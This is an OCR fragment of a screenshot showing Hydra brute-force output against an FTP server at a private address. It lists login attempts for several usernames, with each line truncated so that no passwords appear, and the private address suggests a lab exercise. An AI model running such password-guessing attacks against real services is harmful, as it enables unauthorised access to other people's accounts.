
Hydra (https://github.com/vanhauser-thc/thc-hydra
[WARNING] Restorefile (you have 10 seconds to ab
[DATA] max 16 tasks per 1 server, overall 16 task
[DATA] attacking ftp://10.20.40.33:21/

[VERBOSE] Resolving addresses ... [VERBOSE] resol
[ATTEMPT] target 10.20.40.33 - login "zoe" - pass
[ATTEMPT] target 10.20.40.33 - login "zoe" - pass
[ATTEMPT] target 10.20.40.33 - login "zoe" - pass
[ATTEMPT] target 10.20.40.33 - login "jim" - pass
[ATTEMPT] target 10.20.40.33 - login "jim" - pass
[ATTEMPT] target 10.20.40.33 - login "jim" - pass
[ATTEMPT] target 10.20.40.33 - login "harry" - pa
[ATTEMPT] target 10.20.40.33 - login "harry" - pa
[ATTEMPT] target 10.20.40.33 - login "harry" - pa
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "john" - pas
[ATTEMPT] target 10.20.40.33 - login "john" - pas